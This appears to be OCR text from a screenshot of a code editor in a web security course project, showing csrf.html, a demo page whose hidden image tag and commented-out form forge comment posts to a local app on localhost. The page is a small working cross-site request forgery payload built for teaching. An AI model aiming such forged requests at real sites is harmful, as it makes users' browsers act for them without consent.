 FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8"/>
5 <title>csrf demo</title>
6 </head>
7 <body>
8 hello, 这里什么也没有。
9 <img src="http://localhost:1521/ajax/
addComment?postId=13&content=<a href=file:///Users/
TooBug/Desktop/%E6%85%95%E8%AF%BE/%E5%AE%89%E5%85%A8/
code/other/csrf.html>点击这里有钱拿哦</a>" />
10 <script>
11 /*document.write(`
12 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/pos
/addComment">
13 <input name="postId" type="hidden"
value="13">
14 <textarea name="content">来自CSRF! </
textarea>
15 </form>`
16 );
一手
9811